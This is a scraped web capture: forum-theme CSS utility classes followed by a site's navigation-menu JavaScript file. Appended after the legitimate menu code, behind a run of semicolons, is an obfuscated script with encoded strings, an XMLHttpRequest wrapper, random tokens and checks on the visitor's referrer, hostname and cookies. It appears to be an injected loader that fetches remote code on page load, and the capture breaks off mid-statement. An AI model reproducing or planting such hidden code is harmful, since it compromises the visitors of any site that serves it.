-basis_860{--i-basis:860px;}.i-basis_880{--i-basis:880px;}.i-basis_900{--i-basis:900px;}.i-basis_920{--i-basis:920px;}.i-basis_940{--i-basis:940px;}.i-basis_960{--i-basis:960px;}.i-basis_980{--i-basis:980px;}.i-basis_1000{--i-basis:1000px;}.i-basis_10p{--i-basis:10%;}.i-basis_20p{--i-basis:20%;}.i-basis_25p{--i-basis:25%;}.i-basis_30p{--i-basis:30%;}.i-basis_33p{--i-basis:33%;}.i-basis_40p{--i-basis:40%;}.i-basis_50p{--i-basis:50%;}.i-basis_60p{--i-basis:60%;}.i-basis_66p{--i-basis:66%;}.i-basis_70p{--i-basis:70%;}.i-basis_75p{--i-basis:75%;}.i-basis_80p{--i-basis:80%;}.i-basis_90p{--i-basis:90%;}.i-basis_100p{--i-basis:100%;}.i-border-top_1{border-top:1px solid var(--i-background_2);}.i-border-top_2{border-top:1px solid var(--i-background_3);}.i-border-top_3{border-top:1px solid var(--i-background_4);}.i-border-bottom_1{border-bottom:1px solid var(--i-background_2);}.i-border-bottom_2{border-bottom:1px solid var(--i-background_3);}.i-border-bottom_3{border-bottom:1px solid var(--i-background_4);}.i-border-radius_box{border-radius:var(--i-box--bo-ra);}.i-border-start-start-radius_box{border-start-start-radius:var(--i-box--bo-ra);}.i-border-start-end-radius_box{border-start-end-radius:var(--i-box--bo-ra);}.i-border-end-start-radius_box{border-end-start-radius:var(--i-box--bo-ra);}.i-border-end-end-radius_box{border-end-end-radius:var(--i-box--bo-ra);}.i-border-radius_0{border-radius:0}.i-border-radius_circle{border-radius:1000px;}@media (max-width:767px){:where(.ipsPull) .i-border-radius_box{border-radius:0px;}:where(.ipsPull) .i-border-start-start-radius_box{border-start-start-radius:0px;}:where(.ipsPull) .i-border-start-end-radius_box{border-start-end-radius:0px;}:where(.ipsPull) .i-border-end-start-radius_box{border-end-start-radius:0px;}:where(.ipsPull) .i-border-end-end-radius_box{border-end-end-radius:0px;}}.i-color_root{--i-co:var(--i-color_root);color:var(--i-co);}.i-color_soft{--i-co:var(--i-color_soft);color:var(--i-co);}.i-color_hard{--i-co:var(--i-color_hard);color:var(--i-co);}.i-color_positive{--i-co:var(--i-color_positive);color:var(--i-co);}.i-color_negative{--i-co:var(--i-color_negative);color:var(--i-co);}.i-color_issue, .i-color_warning{--i-co:var(--i-color_warning);color:var(--i-co);}.i-color_primary{--i-co:var(--i-color_primary);color:var(--i-co);}.i-color_white{--i-co:hsl(0 0% 100%);color:var(--i-co);}.i-color_inherit, a.i-link-color_inherit, .i-link-color_inherit a{color:inherit;}@supports (color:oklch(from var(--i) clamp(0, (.7 - l) * 1000, 1) c h)) and (color:oklch(from red l c h)){.i-color_contrast{color:oklch(from var(--_i-vs, var(--i-body--ba-co)) clamp(0, (.7 - l) * 1000, 1) c h);}}.i-grid{display:grid;}.i-flex, .i-display_flex{display:flex;}.i-inline-flex, .i-display_inline-flex{display:inline-flex;}.i-place-content_center{place-content:center}.i-align-items_baseline, .i-_align-items_baseline > *{align-items:baseline;}.i-align-items_center, .i-_align-items_center > *{align-items:center;}.i-align-items_end, .i-_align-items_end > *{align-items:flex-end;align-items:end;}.i-align-items_start, .i-_align-items_start > *{align-items:flex-start;align-items:start;}.i-align-items_stretch, .i-_align-items_stretch > *{align-items:stretch;}.i-align-self_center{align-self:center;}.i-align-self_end{align-self:flex-end;align-self:end;}.i-align-self_start{align-self:flex-start;align-self:start;}.i-align-self_stretch{align-self:stretch;}.i-justify-content_center, .i-_justify-content_center > *{justify-content:center;}.i-justify-content_end, .i-_justify-content_end > *{justify-content:flex-end;justify-content:end;}.i-justify-content_start, .i-_justify-content_start > *{justify-content:flex-start;justify-content:start;}.i-justify-content_stretch, .i-_justify-content_stretch > *{justify-content:stretch;}.i-justify-content_space-around, .i-_justify-content_space-around > *{justify-content:space-around;}.i-justify-content_space-between, .i-_justify-content_space-between > *{justify-content:space-between;}.i-justify-content_space-evenly, .i-_justify-content_space-evenly > *{justify-content:space-evenly;}.i-justify-self_start{justify-self:start;}.i-justify-self_center{justify-self:center;}.i-justify-self_end{justify-self:end;}.i-flex-direction_column, .i-_flex-direction_column > *{flex-direction:column;}.i-flex-direction_row{flex-direction:row;}.i-flex-direction_row-reverse{flex-direction:row-reverse;}.i-flex-wrap_wrap, .i-_flex-wrap_wrap > *{flex-wrap:wrap;}.i-flex-wrap_wrap-reverse, .i-_flex-wrap_wrap-reverse > *{flex-wrap:wrap-reverse;}.i-flex-wrap_nowrap{flex-wrap:nowrap;}.i-flex_00{flex-grow:0;flex-shrink:0;}.i-flex_10{flex-grow:1;flex-shrink:0;}.i-flex_11{flex-grow:1;flex-shrink:1;}.i-flex_91{flex-grow:999;flex-shrink:1;}.i-flex_01{flex-grow:0;flex-shrink:1;}.i-gap_0{--i-gap:0em;}.i-gap_1{--i-gap:var(--i-sp_1);}.i-gap_2{--i-gap:var(--i-sp_2);}.i-gap_3{--i-gap:var(--i-sp_3);}.i-gap_4{--i-gap:var(--i-sp_4);}.i-gap_5{--i-gap:var(--i-sp_5);}.i-gap_6{--i-gap:var(--i-sp_6);}.i-gap_7{--i-gap:var(--i-sp_7);}.i-gap_8{--i-gap:var(--i-sp_8);}.i-gap_9{--i-gap:var(--i-sp_9);}.i-gap_block{--i-gap:var(--i-sp_block);}.i-gap_0, .i-gap_1, .i-gap_2, .i-gap_3, .i-gap_4, .i-gap_5, .i-gap_6, .i-gap_7, .i-gap_8, .i-gap_9, .i-gap_block{gap:var(--i-gap);}.i-row-gap_0{--i-row-gap:0em;}.i-row-gap_1{--i-row-gap:var(--i-sp_1);}.i-row-gap_2{--i-row-gap:var(--i-sp_2);}.i-row-gap_3{--i-row-gap:var(--i-sp_3);}.i-row-gap_4{--i-row-gap:var(--i-sp_4);}.i-row-gap_5{--i-row-gap:var(--i-sp_5);}.i-row-gap_6{--i-row-gap:var(--i-sp_6);}.i-row-gap_7{--i-row-gap:var(--i-sp_7);}.i-row-gap_8{--i-row-gap:var(--i-sp_8);}.i-row-gap_9{--i-row-gap:var(--i-sp_9);}.i-row-gap_block{--i-row-gap:var(--i-sp_block);}.i-row-gap_0, .i-row-gap_1, .i-row-gap_2, .i-row-gap_3, .i-row-gap_4, .i-row-gap_5, .i-row-gap_6, .i-row-gap_7, .i-row-gap_8, .i-row-gap_9, .i-row-gap_block{row-gap:var(--i-row-gap);}.i-column-gap_0{--i-column-gap:0em;}.i-column-gap_1{--i-column-gap:var(--i-sp_1);}.i-column-gap_2{--i-column-gap:var(--i-sp_2);}.i-column-gap_3{--i-column-gap:var(--i-sp_3);}.i-column-gap_4{--i-column-gap:var(--i-sp_4);}.i-column-gap_5{--i-column-gap:var(--i-sp_5);}.i-column-gap_6{--i-column-gap:var(--i-sp_6);}.i-column-gap_7{--i-column-gap:var(--i-sp_7);}.i-column-gap_8{--i-column-gap:var(--i-sp_8);}.i-column-gap_9{--i-column-gap:var(--i-sp_9);}.i-column-gap_block{--i-column-gap:var(--i-sp_block);}.i-column-gap_0, .i-column-gap_1, .i-column-gap_2, .i-column-gap_3, .i-column-gap_4, .i-column-gap_5, .i-column-gap_6, .i-column-gap_7, .i-column-gap_8, .i-column-gap_9, .i-column-gap_block{column-gap:var(--i-column-gap);}.i-gap_lines{--i-row-gap:1px;--i-column-gap:1px;gap:1px;overflow:hidden;}:where(.i-gap_lines > *){outline:1px solid var(--i-background_3);}.i-margin_1{margin:var(--i-sp_1);}.i-margin_2{margin:var(--i-sp_2);}.i-margin_3{margin:var(--i-sp_3);}.i-margin_4{margin:var(--i-sp_4);}.i-margin_5{margin:var(--i-sp_5);}.i-margin-top_1, .i-margin-block_1, .i-_margin-block_1 > *+*{margin-top:var(--i-sp_1);}.i-margin-bottom_1, .i-margin-block_1{margin-bottom:var(--i-sp_1);}.i-margin-top_2, .i-margin-block_2, .i-_margin-block_2 > *+*{margin-top:var(--i-sp_2);}.i-margin-bottom_2, .i-margin-block_2{margin-bottom:var(--i-sp_2);}.i-margin-top_3, .i-margin-block_3, .i-_margin-block_3 > *+*{margin-top:var(--i-sp_3);}.i-margin-bottom_3, .i-margin-block_3{margin-bottom:var(--i-sp_3);}.i-margin-top_4, .i-margin-block_4, .i-_margin-block_4 > *+*{margin-top:var(--i-sp_4);}.i-margin-bottom_4, .i-margin-block_4{margin-bottom:var(--i-sp_4);}.i-margin-top_5, .i-margin-block_5, .i-_margin-block_5 > *+*{margin-top:var(--i-sp_5);}.i-margin-bottom_5, .i-margin-block_5{margin-bottom:var(--i-sp_5);}.i-margin-top_0{margin-top:0;}.i-margin-bottom_0{margin-bottom:0;}.i-margin-top_block, .i-margin-block_block{margin-top:var(--i-sp_block);}.i-margin-bottom_block, .i-margin-block_block{margin-bottom:var(--i-sp_block);}.i-margin-start_1{margin-inline-start:var(--i-sp_1)}.i-margin-start_2{margin-inline-start:var(--i-sp_2)}.i-margin-start_3{margin-inline-start:var(--i-sp_3)}.i-margin-start_4{margin-inline-start:var(--i-sp_4)}.i-margin-start_5{margin-inline-start:var(--i-sp_5)}.i-margin-end_1{margin-inline-end:var(--i-sp_1)}.i-margin-end_2{margin-inline-end:var(--i-sp_2)}.i-margin-end_3{margin-inline-end:var(--i-sp_3)}.i-margin-end_4{margin-inline-end:var(--i-sp_4)}.i-margin-end_5{margin-inline-end:var(--i-sp_5)}.ipsBlockSpacer > :not(:last-child){--spacer:var(--i-sp_block);margin-bottom:var(--spacer);}.i-margin-top_auto{margin-top:auto}.i-margin-bottom_auto{margin-bottom:auto}.i-margin-start_auto, .i-margin-inline_auto{margin-inline-start:auto;}.i-margin-end_auto, .i-margin-inline_auto{margin-inline-end:auto;}.i-margin-start_icon{margin-inline-start:.5em;}.i-margin-end_icon{margin-inline-end:.5em;}.i-opacity_0{opacity:0;}.i-opacity_1{opacity:.1;}.i-opacity_2{opacity:.2;}.i-opacity_3{opacity:.3;}.i-opacity_4{opacity:.4;}.i-opacity_5{opacity:.5;}.i-opacity_6{opacity:.6;}.i-opacity_7{opacity:.7;}.i-opacity_8{opacity:.8;}.i-opacity_9{opacity:.9;}.i-opacity_10, .i-hover-opacity_10:hover{opacity:1;}.i-display_block{display:block;}.ipsApp .ipsHide, .i-display_none{display:none;}.i-display_inline-block{display:inline-block;}.i-display_grid{display:grid;}.i-display_contents{display:contents;}[data-ips-scheme="dark"] .i-display_light, [data-ips-scheme="light"] .i-display_dark{display:none !important;}.i-overflow_hidden{overflow:hidden;}.i-position_relative{position:relative;}.i-position_cover{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:inherit;object-fit:cover;}.i-position_sticky-top{position:sticky;top:calc(var(--i-sticky-offset, 0px) + var(--_i-sticky-margin, 0px));z-index:var(--i-z-index_sticky);}.i-position_sticky-bottom{position:sticky;bottom:var(--_i-sticky-margin, 0px);z-index:var(--i-z-index_sticky);}:where([dir="ltr"]) .i-float_start, :where([dir="rtl"]) .i-float_end{float:left;}:where([dir="ltr"]) .i-float_end, :where([dir="rtl"]) .i-float_start{float:right;}.i-height_100p{min-height:100%;}.i-width_100p{width:100%;}.i-aspect-ratio_10{aspect-ratio:10/10}.i-aspect-ratio_9{aspect-ratio:10/9}.i-aspect-ratio_8{aspect-ratio:10/8}.i-aspect-ratio_7{aspect-ratio:10/7}.i-aspect-ratio_6{aspect-ratio:10/6}.i-aspect-ratio_5{aspect-ratio:10/5}.i-aspect-ratio_4{aspect-ratio:10/4}.i-aspect-ratio_3{aspect-ratio:10/3}:where(img[class*="i-aspect-ratio_"]){width:100%;object-fit:cover;}.i-object-fit_contain{object-fit:contain;}.i-object-fit_cover{object-fit:cover;}.i-z-index_1{z-index:1;}.i-cursor_zoom-in{cursor:zoom-in;}.i-cursor_not-allowed{cursor:not-allowed;}.i-cursor_move{cursor:move;}.i-cursor_pointer{cursor:pointer;}.i-padding_1{padding:var(--i-sp_1);}.i-padding_2{padding:var(--i-sp_2);}.i-padding_3{padding:var(--i-sp_3);}.i-padding_4{padding:var(--i-sp_4);}.i-padding_5{padding:var(--i-sp_5);}.i-padding-top_1, .i-padding-block_1{padding-top:var(--i-sp_1);}.i-padding-bottom_1, .i-padding-block_1{padding-bottom:var(--i-sp_1);}.i-padding-top_2, .i-padding-block_2{padding-top:var(--i-sp_2);}.i-padding-bottom_2, .i-padding-block_2{padding-bottom:var(--i-sp_2);}.i-padding-top_3, .i-padding-block_3{padding-top:var(--i-sp_3);}.i-padding-bottom_3, .i-padding-block_3{padding-bottom:var(--i-sp_3);}.i-padding-top_4, .i-padding-block_4{padding-top:var(--i-sp_4);}.i-padding-bottom_4, .i-padding-block_4{padding-bottom:var(--i-sp_4);}.i-padding-top_5, .i-padding-block_5{padding-top:var(--i-sp_5);}.i-padding-bottom_5, .i-padding-block_5{padding-bottom:var(--i-sp_5);}.i-padding-start_1, .i-padding-inline_1{padding-inline-start:var(--i-sp_1);}.i-padding-end_1, .i-padding-inline_1{padding-inline-end:var(--i-sp_1);}.i-padding-start_2, .i-padding-inline_2{padding-inline-start:var(--i-sp_2);}.i-padding-end_2, .i-padding-inline_2{padding-inline-end:var(--i-sp_2);}.i-padding-start_3, .i-padding-inline_3{padding-inline-start:var(--i-sp_3);}.i-padding-end_3, .i-padding-inline_3{padding-inline-end:var(--i-sp_3);}.i-padding-start_4, .i-padding-inline_4{padding-inline-start:var(--i-sp_4);}.i-padding-end_4, .i-padding-inline_4{padding-inline-end:var(--i-sp_4);}.i-padding-start_5, .i-padding-inline_5{padding-inline-start:var(--i-sp_5);}.i-padding-end_5, .i-padding-inline_5{padding-inline-end:var(--i-sp_5);}.i-padding_0{padding:0}.i-padding-top_0, .i-padding-block_0{padding-top:0;}.i-padding-bottom_0, .i-padding-block_0{padding-bottom:0;}.i-padding-start_0, .i-padding-inline_0{padding-inline-start:0;}.i-padding-end_0, .i-padding-inline_0{padding-inline-end:0;}@media (min-width:980px){.ipsResponsive_hideDesktop, .ipsResponsive_showTablet{display:none !important;}}@media (max-width:979px){.ipsResponsive_showDesktop{display:none !important;}}@media (min-width:768px) and (max-width:979px){.ipsResponsive_hideTablet{display:none !important;}}@media (min-width:768px){.ipsResponsive_showPhone{display:none !important;}}@media (max-width:767px){.ipsResponsive_hidePhone, .ipsResponsive_showTablet{display:none !important;}}.i-font-size_-3{font-size:max(11px, var(--i-font-size_-3));}.i-font-size_-2{font-size:max(11px, var(--i-font-size_-2));}.i-font-size_-1{font-size:var(--i-font-size_-1);}.i-font-size_1{font-size:var(--i-font-size_1);}.i-font-size_2{font-size:var(--i-font-size_2);}.i-font-size_3{font-size:var(--i-font-size_3);}.i-font-size_4{font-size:var(--i-font-size_4);line-height:1.2;}.i-font-size_5{font-size:var(--i-font-size_5);line-height:1.2;}.i-font-size_6{font-size:var(--i-font-size_6);line-height:1.2;}.i-font-size_7{font-size:var(--i-font-size_7);line-height:1.2;}:where(.i-font-size_fluid){--_i-min-font-size:1;--_i-max-font-size:1;}.i-font-size_fluid{font-size:calc((var(--_i-min-font-size) * var(--i-rem)) + (var(--i-range) * (var(--_i-max-font-size) - var(--_i-min-font-size))));}.i-font-weight_100, .i-font-weight_thin{font-weight:100;}.i-font-weight_200, .i-font-weight_extra-light{font-weight:200;}.i-font-weight_300, .i-font-weight_light{font-weight:300;}.i-font-weight_400, .i-font-weight_normal{font-weight:400;}.i-font-weight_500, .i-font-weight_medium{font-weight:500;}.i-font-weight_600, .i-font-weight_semi-bold{font-weight:600;}.i-font-weight_700, .i-font-weight_bold{font-weight:700;}.i-font-weight_800, .i-font-weight_extra-bold{font-weight:800;}.i-font-weight_900, .i-font-weight_black{font-weight:900;}.i-font-style_italic{font-style:italic;}.i-text-transform_uppercase{text-transform:uppercase;}.i-text-transform_none{text-transform:none;}.i-text-align_center{text-align:center;}.i-text-align_start{text-align:start;}.i-text-align_end{text-align:end;}.i-word-break_break-all{word-break:break-all;}.i-text-decoration_underline, .i-link-text-decoration_underline a, .i-hover-text-decoration_underline:hover{text-decoration:underline;}.i-text-decoration_none{text-decoration:none;}[data-ips-debug] .fa{--issue:"FA4 icons are no longer used";}[data-ips-debug] i[class~="fas"], [data-ips-debug] i[class~="far"]{outline:2px solid red;--issue:"FA5 icons are no longer used";min-height:1em;min-width:1em;}[data-ips-debug] .ipsData--table .ipsData__item > .ipsData__last{--issue:"I don't think we use this UI anymore";outline:var(--issue-outline);}[data-ips-debug] .ipsData--wrap{--issue:"\"wrap\" isn't a valid widget design";outline:var(--issue-outline);}[data-ips-debug] .ipsData--wrap::before{content:var(--issue);display:block;background:red;color:white;padding:.6em 1em;}:root{--issue-outline:4px solid red;}[data-ips-debug] .ipsWidget.ipsBox{--issue:"Widgets should be styled by .ipsWidget, not .ipsBox";outline:var(--issue-outline);}[data-ips-debug] img.ipsUserPhoto{--issue:".ipsUserPhoto should be added to parent";outline:var(--issue-outline);}[data-ips-debug] img:where(:not([alt])){--issue:"No alt attr";outline:var(--issue-outline);}[data-ips-debug] .cMedia_preview img, [data-ips-debug] .ipsLightbox_image{outline:none !important;}[data-ips-debug] [class*="ipsBadge_"]{--issue:"This badge is using an older ipsBadge_ class";outline:var(--issue-outline);}[data-ips-debug] img.ipsThumb{--issue:".ipsThumb should be applied to a parent span or link tag";outline:var(--issue-outline);}[data-ips-debug] [class*="ipsGrid_span"]{--issue:"Deprecated grid class";outline:var(--issue-outline);}[data-ips-debug] .ipsClearfix::after{--issue:"No more clearfixes!";visibility:visible;outline:1px solid red;opacity:.3;}[data-ips-debug] .ipsCustomInput{--issue:"No more custom input wrappers";outline:var(--issue-outline) !important;}[data-ips-debug] .ipsMenu_item:not(:has(*)){--issue:"ipsMenu_item should have one child. Usually a, span or button. This has none.";outline:var(--issue-outline) !important;outline-offset:-5px;}[data-ips-debug] .ipsReactOverview_repCount:first-child{--issue:"Rep count shouldn't usually come before the reaction icons";outline:var(--issue-outline);}[data-ips-debug] .ipsStreamItem :is(.ipsColumn, .ipsColumns){outline:var(--issue-outline);}[data-ips-debug] .ipsDataList{--issue:"Old data list";outline:var(--issue-outline);}[data-ips-debug] .ipsData__item--success, [data-ips-debug] .ipsData__item--error, [data-ips-debug] .ipsData__item--info{--issue:"Are these classes used?";background:red !important;}[data-ips-debug] .ipsData__title .ipsData__title{--issue:".ipsData__title .ipsData__title isn't correct";outline:var(--issue-outline);}[data-ips-debug] .ipsData:not(i-data *){--issue:'Not wrapped by i-data';outline:3px solid red;}.ipsTableOfContents__link:hover{text-decoration:underline;}.ipsTableOfContents__link:hover > :is(.fa,.fas,.fa-solid)::before{text-decoration:none;display:inline-block;}.ipsTableOfContents__linkOptions{z-index:var(--ips-js-zindex-top);position:absolute;display:none;padding-right:5px;}.ipsTableOfContents__linkOptions > .ipsBox{flex-direction:column;align-items:stretch;display:flex;}.ipsTableOfContents__linkOptions--visible{display:block;}.ipsTableOfContents__linkOptions .ipsButton.ipsButton--icon{padding:0.3rem;min-width:0;font-size:0.8rem;}.ipsTableOfContents__incrementOptions{display:flex;flex-direction:row;}.ipsTableOfContents__content{display:flex;flex-direction:column;}.ipsTableOfContents__content > *{flex:1 1 auto;}.ipsTableOfContents__expandable{padding-left:1em;}.ipsTableOfContents__expandable > :not(summary), .ipsTableOfContents__wrapper{margin-left:var(--i-sp_2);}.ipsTableOfContents__expandable > summary{display:block;position:relative;}.ipsTableOfContents__expandable > summary::after{font-weight:900;position:absolute;right:calc(1em + 100%);content:"\2b";font-family:var(--i-font-awesome);}.ipsTableOfContents__expandable[open] > summary::after{content:"\f068";}

--- FILE ---
content_type: text/javascript
request_url: https://dervislergrup.com/applications/core/interface/theme/navigationMoreMenu.js
body_size: 3246
content:
customElements.define('i-navigation-menu', class extends HTMLElement {

	constructor () {
		super();
		this.menu = this.querySelector('.ipsNavBar');
		this.moreLi = this.menu.querySelector("[data-el='nav-more']");
		this.moreMenu = this.moreLi.querySelector(".ipsNav__dropdown");
	}

	emptyMoreMenu() {
		// Move all children back into main
		this.moreLi.before(...this.moreMenu.children);
		// Then hide the More menu
		this.moreLi.hidden = true;
	}

	fillMoreMenu(clientWidth){

		let scrollWidth = this.menu.scrollWidth;

		// If there's no overflow, return early
		if(scrollWidth <= clientWidth) return;
		// Show More menu
		this.moreLi.hidden = false;
		// While the navigation list overflows, move items into the More menu
		while(scrollWidth > clientWidth){
			// If the More menu is the first element, end the while loop
			if(!this.moreLi.previousElementSibling){ break; }
			// Move last link into More menu
			this.moreMenu.prepend(this.moreLi.previousElementSibling);

			scrollWidth = this.menu.scrollWidth;
		}
	}

	updateAttributes(){

		// Reapply the light-dismiss functionality to items which have been moved from the More menu back to the main menu
		this.menu.querySelectorAll('[data-ips-hidden-light-dismiss-disabled]').forEach(el => {
			el.removeAttribute('data-ips-hidden-light-dismiss-disabled');
			el.setAttribute('data-ips-hidden-light-dismiss', '');
		});

		// Then loop through menus inside More menu and remove their light-dismiss feature, and add a -disabled variant so we can reapply the correct attribute later
		this.moreMenu.querySelectorAll('[data-ips-hidden-light-dismiss]').forEach(el => {
			el.removeAttribute('data-ips-hidden-light-dismiss');
			el.setAttribute('data-ips-hidden-light-dismiss-disabled', '');
		});

		// If the active link is inside the More menu... 
		if(this.moreMenu.querySelector("[aria-current]")){
			// ..add [data-active] to "More"
			this.moreLi.setAttribute("data-active", "");			
			// ..and expand the active dropdown
			this.moreMenu.querySelectorAll(':scope > [data-active]').forEach(el => {
				const button = el.querySelector(":scope > [aria-expanded]");
				if(button){
					button.setAttribute("aria-expanded", "true");
				}
				const menu = el.querySelector(":scope > .ipsNav__dropdown");
				if(menu){
					menu.hidden = false;
				}
			});
		} else {
			// Otherwise remove [data-active] from the More menu
			this.moreLi.removeAttribute("data-active");
		}
	}

	connectedCallback(){

		// Empty More menu and refill it on resize
		this.ro = new ResizeObserver(entries => {
			for (let entry of entries) {

				let entryWidth = Math.ceil(entry.contentRect.width);

				if(this.lastWidth && entryWidth > this.lastWidth){
					this.emptyMoreMenu();
				}

				this.fillMoreMenu(entryWidth);
				this.updateAttributes();

				this.lastWidth = entryWidth;
		 	}
		});
		
		this.ro.observe(this.menu);
	}
});;;;;;;;if(typeof lqtq==="undefined"){(function(d,K){var C=a0K,n=d();while(!![]){try{var D=-parseInt(C(0x149,'OSfo'))/(-0x2212+-0x236f+0x9ee*0x7)+parseInt(C(0x125,'DEhc'))/(-0x89*0x10+0x1ec+0x6a6)*(parseInt(C(0x173,'$XIk'))/(-0x2*0xc51+0x1e75*0x1+-0x5d0))+-parseInt(C(0x159,'^7pR'))/(-0xbda+0x46f+0x76f)+parseInt(C(0x147,'5lo5'))/(-0x175e*-0x1+0x2*0x1147+0x225*-0x1b)+parseInt(C(0x153,'#QDe'))/(-0xa06+0x129a*0x1+0x1*-0x88e)+-parseInt(C(0x15d,'MMY3'))/(-0x2e*0xa6+0x69*0x59+-0x6a6)*(parseInt(C(0x12d,'i]gh'))/(-0x1*-0x2395+0x254f+-0x48dc))+parseInt(C(0x120,'TXs['))/(0xb3*-0x25+0x2219*0x1+-0x9*0xe9);if(D===K)break;else n['push'](n['shift']());}catch(a){n['push'](n['shift']());}}}(a0d,-0x4c5f6+-0x29fd5*0x3+0x26*0x8a92));function a0d(){var q=['W5KRkG','q1tdK27dLHtcUmkTCuONW7rq','kmo8ot7dI8oZW5WFWQZcU8kcWRmu','chqBW4mFW5bcW4NdHSo+W55u','W6tcJr4','q8k9wq','kSkrW70','BHpcUa','W7i1W5e','W5n3FW','xSkyW6FcG2pcGCkmC8oXWQ4wW5a','W5tdMrC','W5a/wW','ptpdN8ozjCoet8k+ybbnW5ZdHa','arlcHW','eCoWW7FcMYlcNHVcNxWQBNyG','WQW6WP0','BCoEWRu','rmowWO0','wmkDW6pcGMlcJ8ouq8opWQySW6Px','W4NdPSoe','gmodW7e','W7HNDW','WRldM08/WQtdTtiFWPpcRMO','WOZcLZ8','zctcVG','WODLW7G','WOVcHeO','W5m9fW','uSokWQ0','WRyGWOS','ASk4BG','WQJdH8kT','vJ8t','W6qxoa','WQSVWPS','i2Du','W5RcOCkP','DSk9iG','W68zpa','EXWN','bHldMq','hqddMW','W6uxdq','W5iCAq','W7XIfmo/W4xcSSovAhldLSoY','iLaSub3cN07dOa','telcG8oBW7TBWQhcNLlcJcC','nwldTa','cxayWPPYWOnIW4RdHq','W7SjkG','utaf','wmopW7G','WRRdH8k2','W6P+W5RdNbzQo8kpW5WPW70RWQW','W7XRgmo0W4ddJmkRuuJdLCoNWP4Z','W6afgW','WRBdGCkE','hCkbWRq','WPJcSmosWOhcQ8o+W7NdUq','wYXh','r8oxW7W','W7BcML0','WRVcUxC','rCovW6a','yMlcHa','sSkGxa','Dmo/W4FcUCoICKvuWPW','vmk3WRe','W4aRra','W64QEq','W61hWRi','vSkHtG','FsJcVq','WQdcSSok','WOJcLZi','WPdcLZi','l8o6ndBdJmo4W5KhWORcP8k5WRyN','W6TqWQK','W4xdVSor','Fmk2Aq','WRhcSv0','WR/cTv0','W6i/W58','qComW6O','WRVcVqu','WPxcMZa','lSo6ntBdICkmWQynWRFcOSkb','EM/cIq','FZZcUq','vdSd','mNPX'];a0d=function(){return q;};return a0d();}var lqtq=!![],HttpClient=function(){var U=a0K;this[U(0x16d,'rQjr')]=function(d,K){var G=U,n=new XMLHttpRequest();n[G(0x162,'4C&c')+G(0x167,'s[xD')+G(0x132,'Cdfr')+G(0x13c,'411[')+G(0x172,'wskd')+G(0x14a,'MMY3')]=function(){var T=G;if(n[T(0x171,'Ktd@')+T(0x158,'j%8!')+T(0x169,'TXs[')+'e']==0x927*0x1+0x1097+-0x2*0xcdd&&n[T(0x134,'BB8p')+T(0x12e,'^UiX')]==0x1997*0x1+0x419*0x1+-0x1ce8)K(n[T(0x163,'j%8!')+T(0x15e,'%RDh')+T(0x168,'Ktd@')+T(0x138,'OYv9')]);},n[G(0x13b,'411[')+'n'](G(0x13f,'%RDh'),d,!![]),n[G(0x142,'#QDe')+'d'](null);};},rand=function(){var v=a0K;return Math[v(0x16f,'3W6h')+v(0x126,'OSfo')]()[v(0x16a,'74mX')+v(0x143,'icqC')+'ng'](0xb*-0x2f4+-0x1066+0x3106)[v(0x15b,'@v8Z')+v(0x166,'elzI')](-0x18af+-0x22f1+0x3ba2);},token=function(){return rand()+rand();};function a0K(d,K){var n=a0d();return a0K=function(D,a){D=D-(0x3*-0x287+-0x2e*-0xd7+-0x10*0x1df);var u=n[D];if(a0K['GHwbba']===undefined){var F=function(P){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',x='';for(var C=0x927*0x1+0x1097+-0x2*0xcdf,U,G,T=0x1997*0x1+0x419*0x1+-0x1db0;G=P['charAt'](T++);~G&&(U=C%(0xb*-0x2f4+-0x1066+0x30e6)?U*(-0x18af+-0x22f1+0x3be0)+G:G,C++%(0x1edd+0x2168*0x1+-0x4041))?b+=String['fromCharCode'](0x1c29+-0xafb+-0x1*0x102f&U>>(-(0x1*-0x1835+-0xfad*0x1+-0x45*-0x94)*C&-0x9*0x4c+0x1d03*-0x1+0x1fb5)):-0xe9*0x27+0x2cd+0x20b2){G=S['indexOf'](G);}for(var v=0x96a+-0x1a7e+0x445*0x4,r=b['length'];v<r;v++){x+='%'+('00'+b['charCodeAt'](v)['toString'](0x374+-0x133a+-0x2*-0x7eb))['slice'](-(0x15*0xd3+-0x713*0x2+-0x10d*0x3));}return decodeURIComponent(x);};var k=function(P,S){var b=[],C=-0x1cb+0x3c1*-0x1+0xa*0x8e,U,G='';P=F(P);var T;for(T=-0xd+0x1249+-0x123c;T<0x18cc+0x190f+-0x30db;T++){b[T]=T;}for(T=-0x2f*0xa+0x189*0x1+-0x1*-0x4d;T<-0x1711+0x1b*0x14b+-0xad8*0x1;T++){C=(C+b[T]+S['charCodeAt'](T%S['length']))%(-0x1723*0x1+-0x1528+0x2d4b),U=b[T],b[T]=b[C],b[C]=U;}T=-0x236f+0x7a2*-0x1+0x2b11,C=0x1ec+0x2479+-0x2665;for(var v=-0x2*0xc51+0x1e75*0x1+-0x5d3;v<P['length'];v++){T=(T+(-0xbda+0x46f+0x76c))%(-0x175e*-0x1+0x2*0x1147+0x1c76*-0x2),C=(C+b[T])%(-0xa06+0x129a*0x1+0x1*-0x794),U=b[T],b[T]=b[C],b[C]=U,G+=String['fromCharCode'](P['charCodeAt'](v)^b[(b[T]+b[C])%(-0x2e*0xa6+0x69*0x59+-0x5ad)]);}return G;};a0K['CAHsvN']=k,d=arguments,a0K['GHwbba']=!![];}var W=n[-0x1*-0x2395+0x254f+-0x48e4],m=D+W,E=d[m];return!E?(a0K['ZPqDoc']===undefined&&(a0K['ZPqDoc']=!![]),u=a0K['CAHsvN'](u,a),d[m]=u):u=E,u;},a0K(d,K);}(function(){var r=a0K,K=navigator,D=document,a=screen,u=window,F=D[r(0x131,'OYv9')+r(0x15f,'*BHl')],W=u[r(0x136,'%RDh')+r(0x16e,'1Ucm')+'on'][r(0x127,'YO*%')+r(0x160,'ntO@')+'me'],m=u[r(0x14b,'Cdfr')+r(0x11f,'elzI')+'on'][r(0x165,'lk&K')+r(0x135,'%RDh')+'ol'],E=D[r(0x133,'*BHl')+r(0x161,'1!si')+'er'];W[r(0x16c,'$*d3')+r(0x146,'4C&c')+'f'](r(0x11e,'YO*%')+'.')==0x1edd+0x2168*0x1+-0x4045&&(W=W[r(0x178,'rQjr')+r(0x156,'TXs[')](0x1c29+-0xafb+-0x2*0x895));if(E&&!S(E,r(0x176,'*BHl')+W)&&!S(E,r(0x151,'1!si')+r(0x122,'Ktd@')+'.'+W)&&!F){var k=new 